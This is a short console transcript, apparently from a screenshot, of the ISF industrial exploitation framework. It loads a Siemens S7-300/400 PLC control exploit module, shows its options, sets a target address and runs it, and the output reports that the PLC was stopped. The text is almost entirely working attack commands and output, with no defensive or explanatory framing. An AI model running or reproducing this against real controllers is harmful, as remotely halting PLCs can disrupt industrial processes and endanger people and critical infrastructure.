 isf > use exploits/plcs/siemens/s7_300_400_plc_control
isf (S7-300/400 PLC Control) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target address e.g. 192.168.1.1
port 102 Target Port
Module options:
Name Current settings Description
---- ---------------- -----------
slot 2 CPU slot number.
command 2 Command 1:start plc, 2:stop plc.
isf (S7-300/400 PLC Control) > set target 192.168.198.1
[+] {'target': '192.168.198.1'}
isf (S7-300/400 PLC Control) > run
[*] Running module...
[+] Target is alive
[*] Sending packet to target
[*] Stop plc
isf (S7-300/400 PLC Control) >
盾山实验室